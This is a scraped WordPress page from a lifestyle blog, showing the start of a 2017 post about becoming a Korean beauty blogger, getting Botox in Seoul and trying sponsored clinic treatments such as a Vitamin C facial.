.114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="sidebar" class="sidebar">
		<header id="masthead" class="site-header">
			<div class="site-branding">
										<p class="site-title"><a href="https://thatgirlcartier.com/" rel="home">That Girl Cartier</a></p>
												<p class="site-description">Lifestyle of an ex-Expat: Korean Beauty &amp; Dating Blunders in Toronto and Far-Away Places</p>
										<button class="secondary-toggle">Menu and widgets</button>
			</div><!-- .site-branding -->
		</header><!-- .site-header -->

			<div id="secondary" class="secondary">

					<nav id="site-navigation" class="main-navigation">
				<div class="menu-main-navigation-tgc-container"><ul id="menu-main-navigation-tgc" class="nav-menu"><li id="menu-item-46" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-46"><a href="https://thatgirlcartier.com">Home</a></li>
<li id="menu-item-243" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-243"><a href="https://thatgirlcartier.com/category/beauty/">Beauty</a></li>
<li id="menu-item-244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244"><a href="https://thatgirlcartier.com/category/dating/">Dating</a></li>
</ul></div>			</nav><!-- .main-navigation -->
		
		
					<div id="widget-area" class="widget-area" role="complementary">
				<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://thatgirlcartier.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit screen-reader-text" value="Search" />
			</form></aside><aside id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2><nav aria-label="Categories">
			<ul>
					<li class="cat-item cat-item-12"><a href="https://thatgirlcartier.com/category/beauty/">Beauty</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://thatgirlcartier.com/category/beauty/cosmetic-surgery/">Cosmetic Surgery</a>
</li>
	<li class="cat-item cat-item-775"><a href="https://thatgirlcartier.com/category/beauty/cosmetics/">Cosmetics</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://thatgirlcartier.com/category/date-spots/">Date Spots</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://thatgirlcartier.com/category/dating/">Dating</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://thatgirlcartier.com/category/dating/expat-dating-diaries/">Expat Dating Diaries</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://thatgirlcartier.com/category/fashion/">Fashion</a>
</li>
	<li class="cat-item cat-item-542"><a href="https://thatgirlcartier.com/category/health/fitness/">Fitness</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://thatgirlcartier.com/category/food/">Food</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://thatgirlcartier.com/category/hair/">Hair</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://thatgirlcartier.com/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-322"><a href="https://thatgirlcartier.com/category/beauty/korean-beauty-products/">Korean Beauty Products</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://thatgirlcartier.com/category/lifestyle/">Lifestyle</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://thatgirlcartier.com/category/love/">Love</a>
</li>
	<li class="cat-item cat-item-774"><a href="https://thatgirlcartier.com/category/beauty/make-up/">Make-up</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://thatgirlcartier.com/category/music/">Music</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://thatgirlcartier.com/category/beauty/plastic-surgery/">Plastic Surgery</a>
</li>
	<li class="cat-item cat-item-672"><a href="https://thatgirlcartier.com/category/health/recipes/">Recipes</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://thatgirlcartier.com/category/seoul/">Seoul</a>
</li>
	<li class="cat-item cat-item-266"><a href="https://thatgirlcartier.com/category/beauty/seoul-salons/">Seoul Salons</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://thatgirlcartier.com/category/skin-care/">Skin Care</a>
</li>
	<li class="cat-item cat-item-492"><a href="https://thatgirlcartier.com/category/toronto/">Toronto</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://thatgirlcartier.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</nav></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2><nav aria-label="Recent Posts">
		<ul>
											<li>
					<a href="https://thatgirlcartier.com/2022/12/31/best-and-worst-dates-2022/">The 5 Best and Worst Dates of 2022</a>
									</li>
											<li>
					<a href="https://thatgirlcartier.com/2022/01/30/2022-valentines-day-gift-guide/">2022 Valentine&#8217;s Day Gift Guide</a>
									</li>
											<li>
					<a href="https://thatgirlcartier.com/2021/07/04/you-need-to-learn-to-flirt-again/">Dating Diaries: You Need to Learn How to Flirt Again</a>
									</li>
											<li>
					<a href="https://thatgirlcartier.com/2021/06/08/vaccine-badges/">Dating Diaries &#8211; Vaccine Badges: Public Safety or Publicity Stunt?</a>
									</li>
											<li>
					<a href="https://thatgirlcartier.com/2021/03/13/i-wanna-whip-my-hair-back-forth/">I (wanna) Whip My Hair Back &#038; Forth</a>
									</li>
					</ul>

		</nav></aside>			</div><!-- .widget-area -->
		
	</div><!-- .secondary -->

	</div><!-- .sidebar -->

	<div id="content" class="site-content">

	<section id="primary" class="content-area">
		<main id="main" class="site-main">

		
			<header class="page-header">
				<h1 class="page-title">Tag: <span>Where to get Lip Fillers Korea</span></h1>			</header><!-- .page-header -->

			
<article id="post-615" class="post-615 post type-post status-publish format-standard has-post-thumbnail hentry category-beauty category-cosmetic-surgery category-health category-lifestyle category-seoul category-skin-care category-uncategorized tag-botox tag-botox-korea tag-botox-seoul tag-clatuu-360 tag-cool-sculpting-korea tag-cosmetic-surgery tag-eunogo tag-face-slimming-seoul tag-korean-beauty tag-korean-beauty-blogger tag-mh-clinic tag-mvp-plastic-surgery tag-ohui tag-plastic-surgery tag-plastic-surgery-korea tag-plastic-surgery-seoul tag-review tag-ruby-plastic-surgery tag-seoul tag-seoul-cosmetic-surgery tag-vip-plastic-surgery tag-where-to-get-botox-seoul tag-where-to-get-lip-fillers-korea tag-where-to-get-lip-fillers-seoul tag-whoo-spa">
	
	<a class="post-thumbnail" href="https://thatgirlcartier.com/2017/09/11/korean-beauty-blogger-plastic-surgery/" aria-hidden="true">
		<img width="765" height="510" src="https://thatgirlcartier.com/wp-content/uploads/2017/09/Seoul-Korea-Botox-Fillers-Eunogo-MH-Clinic-Ruby-Plastic-Surgery-MVP-Clinic-VIP-Plastic-Surgery-Whoo-Spa-Sinsa-Facial-11.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Accidental Korean Beauty Blogger // Seoul Cosmetic &#038; Plastic Surgery" decoding="async" srcset="https://thatgirlcartier.com/wp-content/uploads/2017/09/Seoul-Korea-Botox-Fillers-Eunogo-MH-Clinic-Ruby-Plastic-Surgery-MVP-Clinic-VIP-Plastic-Surgery-Whoo-Spa-Sinsa-Facial-11.jpg 800w, https://thatgirlcartier.com/wp-content/uploads/2017/09/Seoul-Korea-Botox-Fillers-Eunogo-MH-Clinic-Ruby-Plastic-Surgery-MVP-Clinic-VIP-Plastic-Surgery-Whoo-Spa-Sinsa-Facial-11-300x200.jpg 300w, https://thatgirlcartier.com/wp-content/uploads/2017/09/Seoul-Korea-Botox-Fillers-Eunogo-MH-Clinic-Ruby-Plastic-Surgery-MVP-Clinic-VIP-Plastic-Surgery-Whoo-Spa-Sinsa-Facial-11-768x512.jpg 768w, https://thatgirlcartier.com/wp-content/uploads/2017/09/Seoul-Korea-Botox-Fillers-Eunogo-MH-Clinic-Ruby-Plastic-Surgery-MVP-Clinic-VIP-Plastic-Surgery-Whoo-Spa-Sinsa-Facial-11-1024x682.jpg 1024w" sizes="(max-width: 765px) 100vw, 765px" />	</a>

		
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://thatgirlcartier.com/2017/09/11/korean-beauty-blogger-plastic-surgery/" rel="bookmark">Accidental Korean Beauty Blogger // Seoul Cosmetic &#038; Plastic Surgery</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Accidental Korean Beauty Blogger // Seoul Cosmetic &amp; Plastic Surgery' data-link='https://thatgirlcartier.com/2017/09/11/korean-beauty-blogger-plastic-surgery/' data-app-id-name='category_above_content'></div><figure style="width: 500px" class="wp-caption aligncenter"><img decoding="async" loading="lazy" src="https://d2lm6fxwu08ot6.cloudfront.net/img-thumbs/960w/D3901L7G93.jpg" alt="Accidental Korean Beauty Blogger Seoul Korea That Girl Cartier bathroom sink faucet tap water backsplash tiles soap toothpaste " width="500" height="333" /><figcaption class="wp-caption-text">Photographer: Dan Watson</figcaption></figure>
<p>I&#8217;ve always been a bit of a wash n&#8217; wear kind of girl.  The kind of girl who used to take her makeup off with just soap and water.  I tried a day and night moisturizing combo back in 3rd year university.  The cost-benefit analysis of it all became too much.  In Canada, my options were high-end department store brands or questionable drug store brands.  Why buy a daily AND a nightly moisturizer when they ultimately did the same thing, right?  By the time I was 25, the only time I took care of my skin was when I was gifted product at a fashion show or marketing event.  Before moving to Seoul, I think I had used a sheet mask once or twice in my life &#8211; including the time I had spent in Busan, South Korea!  I definitely didn&#8217;t think I&#8217;d <strong><em>ever</em></strong> brand myself as a Korean Beauty Blogger.</p>
<p><img decoding="async" loading="lazy" class="aligncenter" src="https://d2lm6fxwu08ot6.cloudfront.net/img-thumbs/960w/UKDO3TXZE1.jpg" alt="people woman girl cellphone instagram social media technology mobile smartphone business " width="500" height="333" /></p>
<h4 style="text-align: center;">The Insta &#8211; Korean Beauty Blogger</h4>
<p>Nobody seems to have the time to do anything.  I feel like I&#8217;m busier than I&#8217;ve ever been in my life!  Everything has to be fast and direct, which makes the new trend of &#8220;Insta-blogging&#8221; pretty simple and successful.  I own and operate @TorontoSeoulcialite &amp; <span style="color: #ff00ff;"><a href="http://torontoseoulcialite.com" target="_blank" rel="noopener">TorontoSeoulcialite.com</a></span>, but <a href="https://thatgirlcartier.com/2016/11/25/that-girl-cartier-was-born/" target="_blank" rel="noopener">ThatGirlCartier </a>was just <em><strong>my</strong></em> personal instagram until I bought this domain in December 2016.  I always shared my life in Korea, but wanted to differentiate the two accounts further.  An old friend suggested I become a Korean Beauty Blogger even though I hadn&#8217;t a clue about pH levels, ingredients, or benefits.  Usually, sharing favourite products through insta-stories and snap chat stories is far more successful than posting a photo.  Adding short reviews to my captions was, however, a great way to explore writing about Korean Beauty products.  Cosmetics and Skin Care are more accessible in Korea than your next cup of coffee.  The K-Beauty industry has a ton of opportunity, and competition.</p>
<figure id="attachment_639" aria-describedby="caption-attachment-639" style="width: 450px" class="wp-caption aligncenter"><img decoding="async" loading="lazy" class=" wp-image-639" src="https://thatgirlcartier.com/wp-content/uploads/2017/09/Seoul-Korea-Botox-Fillers-Eunogo-MH-Clinic-Ruby-Plastic-Surgery-MVP-Clinic-VIP-Plastic-Surgery-Whoo-Spa-Sinsa-Facial-300x200.png" alt="Seoul Korea Botox Fillers Eunogo MH Clinic Ruby Plastic Surgery MVP Clinic VIP Plastic Surgery Whoo Spa Sinsa Facial" width="450" height="300" srcset="https://thatgirlcartier.com/wp-content/uploads/2017/09/Seoul-Korea-Botox-Fillers-Eunogo-MH-Clinic-Ruby-Plastic-Surgery-MVP-Clinic-VIP-Plastic-Surgery-Whoo-Spa-Sinsa-Facial-300x200.png 300w, https://thatgirlcartier.com/wp-content/uploads/2017/09/Seoul-Korea-Botox-Fillers-Eunogo-MH-Clinic-Ruby-Plastic-Surgery-MVP-Clinic-VIP-Plastic-Surgery-Whoo-Spa-Sinsa-Facial-768x512.png 768w, https://thatgirlcartier.com/wp-content/uploads/2017/09/Seoul-Korea-Botox-Fillers-Eunogo-MH-Clinic-Ruby-Plastic-Surgery-MVP-Clinic-VIP-Plastic-Surgery-Whoo-Spa-Sinsa-Facial-1024x683.png 1024w, https://thatgirlcartier.com/wp-content/uploads/2017/09/Seoul-Korea-Botox-Fillers-Eunogo-MH-Clinic-Ruby-Plastic-Surgery-MVP-Clinic-VIP-Plastic-Surgery-Whoo-Spa-Sinsa-Facial.png 800w" sizes="(max-width: 450px) 100vw, 450px" /><figcaption id="caption-attachment-639" class="wp-caption-text">Photo @ Ruby Plastic Surgery c/o @SkinfullofSeoul</figcaption></figure>
<div id='gallery-1' class='gallery galleryid-615 gallery-columns-3 gallery-size-medium'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://thatgirlcartier.com/wp-content/uploads/2017/09/Seoul-Korea-Botox-Fillers-Eunogo-MH-Clinic-Ruby-Plastic-Surgery-MVP-Clinic-VIP-Plastic-Surgery-Whoo-Spa-Sinsa-Facial-4.jpg'><img width="300" height="200" src="https://thatgirlcartier.com/wp-content/uploads/2017/09/Seoul-Korea-Botox-Fillers-Eunogo-MH-Clinic-Ruby-Plastic-Surgery-MVP-Clinic-VIP-Plastic-Surgery-Whoo-Spa-Sinsa-Facial-4-300x200.jpg" class="attachment-medium size-medium" alt="Seoul Korea Botox Fillers Eunogo MH Clinic Ruby Plastic Surgery MVP Clinic VIP Plastic Surgery Whoo Spa Sinsa Facial" decoding="async" loading="lazy" srcset="https://thatgirlcartier.com/wp-content/uploads/2017/09/Seoul-Korea-Botox-Fillers-Eunogo-MH-Clinic-Ruby-Plastic-Surgery-MVP-Clinic-VIP-Plastic-Surgery-Whoo-Spa-Sinsa-Facial-4-300x200.jpg 300w, https://thatgirlcartier.com/wp-content/uploads/2017/09/Seoul-Korea-Botox-Fillers-Eunogo-MH-Clinic-Ruby-Plastic-Surgery-MVP-Clinic-VIP-Plastic-Surgery-Whoo-Spa-Sinsa-Facial-4-768x512.jpg 768w, https://thatgirlcartier.com/wp-content/uploads/2017/09/Seoul-Korea-Botox-Fillers-Eunogo-MH-Clinic-Ruby-Plastic-Surgery-MVP-Clinic-VIP-Plastic-Surgery-Whoo-Spa-Sinsa-Facial-4-1024x683.jpg 1024w, https://thatgirlcartier.com/wp-content/uploads/2017/09/Seoul-Korea-Botox-Fillers-Eunogo-MH-Clinic-Ruby-Plastic-Surgery-MVP-Clinic-VIP-Plastic-Surgery-Whoo-Spa-Sinsa-Facial-4.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://thatgirlcartier.com/wp-content/uploads/2017/09/Seoul-Korea-Botox-Fillers-Eunogo-MH-Clinic-Ruby-Plastic-Surgery-MVP-Clinic-VIP-Plastic-Surgery-Whoo-Spa-Sinsa-Facial-5.jpg'><img width="200" height="300" src="https://thatgirlcartier.com/wp-content/uploads/2017/09/Seoul-Korea-Botox-Fillers-Eunogo-MH-Clinic-Ruby-Plastic-Surgery-MVP-Clinic-VIP-Plastic-Surgery-Whoo-Spa-Sinsa-Facial-5-200x300.jpg" class="attachment-medium size-medium" alt="Seoul Korea Botox Fillers Eunogo MH Clinic Ruby Plastic Surgery MVP Clinic VIP Plastic Surgery Whoo Spa Sinsa Facial" decoding="async" loading="lazy" srcset="https://thatgirlcartier.com/wp-content/uploads/2017/09/Seoul-Korea-Botox-Fillers-Eunogo-MH-Clinic-Ruby-Plastic-Surgery-MVP-Clinic-VIP-Plastic-Surgery-Whoo-Spa-Sinsa-Facial-5-200x300.jpg 200w, https://thatgirlcartier.com/wp-content/uploads/2017/09/Seoul-Korea-Botox-Fillers-Eunogo-MH-Clinic-Ruby-Plastic-Surgery-MVP-Clinic-VIP-Plastic-Surgery-Whoo-Spa-Sinsa-Facial-5-768x1151.jpg 768w, https://thatgirlcartier.com/wp-content/uploads/2017/09/Seoul-Korea-Botox-Fillers-Eunogo-MH-Clinic-Ruby-Plastic-Surgery-MVP-Clinic-VIP-Plastic-Surgery-Whoo-Spa-Sinsa-Facial-5-683x1024.jpg 683w, https://thatgirlcartier.com/wp-content/uploads/2017/09/Seoul-Korea-Botox-Fillers-Eunogo-MH-Clinic-Ruby-Plastic-Surgery-MVP-Clinic-VIP-Plastic-Surgery-Whoo-Spa-Sinsa-Facial-5-300x450.jpg 300w, https://thatgirlcartier.com/wp-content/uploads/2017/09/Seoul-Korea-Botox-Fillers-Eunogo-MH-Clinic-Ruby-Plastic-Surgery-MVP-Clinic-VIP-Plastic-Surgery-Whoo-Spa-Sinsa-Facial-5.jpg 800w" sizes="(max-width: 200px) 100vw, 200px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://thatgirlcartier.com/wp-content/uploads/2017/09/Seoul-Korea-Botox-Fillers-Eunogo-MH-Clinic-Ruby-Plastic-Surgery-MVP-Clinic-VIP-Plastic-Surgery-Whoo-Spa-Sinsa-Facial-2.jpg'><img width="300" height="169" src="https://thatgirlcartier.com/wp-content/uploads/2017/09/Seoul-Korea-Botox-Fillers-Eunogo-MH-Clinic-Ruby-Plastic-Surgery-MVP-Clinic-VIP-Plastic-Surgery-Whoo-Spa-Sinsa-Facial-2-300x169.jpg" class="attachment-medium size-medium" alt="Seoul Korea Botox Fillers Eunogo MH Clinic Ruby Plastic Surgery MVP Clinic VIP Plastic Surgery Whoo Spa Sinsa Facial" decoding="async" loading="lazy" srcset="https://thatgirlcartier.com/wp-content/uploads/2017/09/Seoul-Korea-Botox-Fillers-Eunogo-MH-Clinic-Ruby-Plastic-Surgery-MVP-Clinic-VIP-Plastic-Surgery-Whoo-Spa-Sinsa-Facial-2-300x169.jpg 300w, https://thatgirlcartier.com/wp-content/uploads/2017/09/Seoul-Korea-Botox-Fillers-Eunogo-MH-Clinic-Ruby-Plastic-Surgery-MVP-Clinic-VIP-Plastic-Surgery-Whoo-Spa-Sinsa-Facial-2-768x432.jpg 768w, https://thatgirlcartier.com/wp-content/uploads/2017/09/Seoul-Korea-Botox-Fillers-Eunogo-MH-Clinic-Ruby-Plastic-Surgery-MVP-Clinic-VIP-Plastic-Surgery-Whoo-Spa-Sinsa-Facial-2-1024x576.jpg 1024w, https://thatgirlcartier.com/wp-content/uploads/2017/09/Seoul-Korea-Botox-Fillers-Eunogo-MH-Clinic-Ruby-Plastic-Surgery-MVP-Clinic-VIP-Plastic-Surgery-Whoo-Spa-Sinsa-Facial-2.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></a>
			</div></figure>
		</div>

<h4 style="text-align: center;">The Accidental Korean Beauty Blogger <em>Does</em> Get Botox</h4>
<p>Just over a year ago I <a href="https://torontoseoulcialite.com/2016/07/25/seoul-plastic-surgery-botox/" target="_blank" rel="noopener"><span style="color: #ff00ff;">braved needles for botox</span></a>.  Since then, I&#8217;ve managed the upkeep with significantly fewer shots (maybe 3 per eye?) at 6 or 7 month intervals.  This means I&#8217;ve now had botox to reduce the significance of my crows&#8217; feet three times.  The second time I went, my doctor used a much, much smaller needle.  I was prepared for agony, but there was actually hardly any pain.  This past Thursday, my friends at Eunogo invited me to an information session and demonstration of fillers and botox as part of their Korean Beauty Blogger team.  Before coming to Korea, I thought botox and fillers were just for frozen-faced Real Housewives.  Now that I&#8217;ve had botox, I realize starting at almost 29 was pretty much the perfect time to prevent deeper creases.  Was I judgmental at first?  Sure.  Having had botox doesn&#8217;t make a significant difference to my appearance, but it sure helps boost my confidence!</p>
<figure id="attachment_630" aria-describedby="caption-attachment-630" style="width: 251px" class="wp-caption aligncenter"><img decoding="async" loading="lazy" class="wp-image-630" src="https://thatgirlcartier.com/wp-content/uploads/2017/09/Seoul-Korea-Botox-Fillers-Eunogo-MH-Clinic-Ruby-Plastic-Surgery-MVP-Clinic-VIP-Plastic-Surgery-Whoo-Spa-Sinsa-Facial-14-200x300.jpg" alt="Seoul Korea Botox Fillers Eunogo MH Clinic Ruby Plastic Surgery MVP Clinic VIP Plastic Surgery Whoo Spa Sinsa Facial" width="251" height="377" srcset="https://thatgirlcartier.com/wp-content/uploads/2017/09/Seoul-Korea-Botox-Fillers-Eunogo-MH-Clinic-Ruby-Plastic-Surgery-MVP-Clinic-VIP-Plastic-Surgery-Whoo-Spa-Sinsa-Facial-14-200x300.jpg 200w, https://thatgirlcartier.com/wp-content/uploads/2017/09/Seoul-Korea-Botox-Fillers-Eunogo-MH-Clinic-Ruby-Plastic-Surgery-MVP-Clinic-VIP-Plastic-Surgery-Whoo-Spa-Sinsa-Facial-14-768x1152.jpg 768w, https://thatgirlcartier.com/wp-content/uploads/2017/09/Seoul-Korea-Botox-Fillers-Eunogo-MH-Clinic-Ruby-Plastic-Surgery-MVP-Clinic-VIP-Plastic-Surgery-Whoo-Spa-Sinsa-Facial-14-683x1024.jpg 683w, https://thatgirlcartier.com/wp-content/uploads/2017/09/Seoul-Korea-Botox-Fillers-Eunogo-MH-Clinic-Ruby-Plastic-Surgery-MVP-Clinic-VIP-Plastic-Surgery-Whoo-Spa-Sinsa-Facial-14-300x450.jpg 300w, https://thatgirlcartier.com/wp-content/uploads/2017/09/Seoul-Korea-Botox-Fillers-Eunogo-MH-Clinic-Ruby-Plastic-Surgery-MVP-Clinic-VIP-Plastic-Surgery-Whoo-Spa-Sinsa-Facial-14.jpg 800w" sizes="(max-width: 251px) 100vw, 251px" /><figcaption id="caption-attachment-630" class="wp-caption-text">Photo: Robert Evans</figcaption></figure>
<h4 style="text-align: center;">What Other Treatments?</h4>
<p>As an accidental Korean Beauty Blogger, I always get asked what treatments I&#8217;ve had done and what I would recommend.  I am always honest about my experiences and would never recommend you go to a clinic just because they&#8217;ve invited me to try their services.  The links that follow each have a partnership disclosure.  I have not been paid for reviews.  If you have any questions about any of the clinics I encourage you to leave a comment, contact me on <a href="http://facebook.com/thatgirlcartier" target="_blank" rel="noopener">Facebook</a>, or shoot me an email (thetorontoseoulcialite@gmail.com)!  I&#8217;ve had people in the past tell me they would die before getting a cosmetic enhancement (some by other Korean Beauty Blogger types!).  I&#8217;ve had past boyfriends tell me that botox or cosmetic/ plastic surgery is just deception.  I think in some ways it can be, but by getting botox I&#8217;m not getting a new face, I&#8217;ve simply maintaining the one I already have.  Let&#8217;s keep in mind these are the men who told me wearing makeup was a lie.  Please&#8230; the next time you see someone with naturally glittery gold eyelids I BEG you to give me a call!  The following treatments have been in partnership.</p>
<figure id="attachment_628" aria-describedby="caption-attachment-628" style="width: 250px" class="wp-caption aligncenter"><img decoding="async" loading="lazy" class=" wp-image-628" src="https://thatgirlcartier.com/wp-content/uploads/2017/09/Seoul-Korea-Botox-Fillers-Eunogo-MH-Clinic-Ruby-Plastic-Surgery-MVP-Clinic-VIP-Plastic-Surgery-Whoo-Spa-Sinsa-Facial-12-200x300.jpg" alt="Seoul Korea Botox Fillers Eunogo MH Clinic Ruby Plastic Surgery MVP Clinic VIP Plastic Surgery Whoo Spa Sinsa Facial" width="250" height="375" srcset="https://thatgirlcartier.com/wp-content/uploads/2017/09/Seoul-Korea-Botox-Fillers-Eunogo-MH-Clinic-Ruby-Plastic-Surgery-MVP-Clinic-VIP-Plastic-Surgery-Whoo-Spa-Sinsa-Facial-12-200x300.jpg 200w, https://thatgirlcartier.com/wp-content/uploads/2017/09/Seoul-Korea-Botox-Fillers-Eunogo-MH-Clinic-Ruby-Plastic-Surgery-MVP-Clinic-VIP-Plastic-Surgery-Whoo-Spa-Sinsa-Facial-12-768x1152.jpg 768w, https://thatgirlcartier.com/wp-content/uploads/2017/09/Seoul-Korea-Botox-Fillers-Eunogo-MH-Clinic-Ruby-Plastic-Surgery-MVP-Clinic-VIP-Plastic-Surgery-Whoo-Spa-Sinsa-Facial-12-683x1024.jpg 683w, https://thatgirlcartier.com/wp-content/uploads/2017/09/Seoul-Korea-Botox-Fillers-Eunogo-MH-Clinic-Ruby-Plastic-Surgery-MVP-Clinic-VIP-Plastic-Surgery-Whoo-Spa-Sinsa-Facial-12-300x450.jpg 300w, https://thatgirlcartier.com/wp-content/uploads/2017/09/Seoul-Korea-Botox-Fillers-Eunogo-MH-Clinic-Ruby-Plastic-Surgery-MVP-Clinic-VIP-Plastic-Surgery-Whoo-Spa-Sinsa-Facial-12.jpg 800w" sizes="(max-width: 250px) 100vw, 250px" /><figcaption id="caption-attachment-628" class="wp-caption-text">Photo: Robert Evans</figcaption></figure>
<h4 style="text-align: center;">Vitamin C Facial &#8211; VIP Plastic Surgery Clinic c/o<span style="color: #ff00ff;"> <a href="http://www.seoulcosmeticsurgery.com" target="_blank" rel="noopener">Seoul Cosmetic Surgery</a></span></h4>
<p>VIP Plastic Surgery has created a proprietary line of skin care items including a sheet mask based on elements of this facial.  The idea of using a cold ultrasound hammer for the facial is to <em>&#8220;produce ultrasonic wave to adjust main and collateral channels and regulate blood circulation to flow circularly in order to reach the best status of the facial tissues.&#8221;  It combines the effect of ultrasound capillaries with the skill of ancient massage therapy.  &#8220;It could enhance immune function in lymphoid tissues so as to achieve vitality and flexibility of facial skin.&#8221;  </em>I&#8217;m not sure if the cold hammer did anything extra for me, but the various essences, ampoules, and creams involved made my skin feel incredibly soft and smooth!</p>
<div class="sbi-embed-wrap">
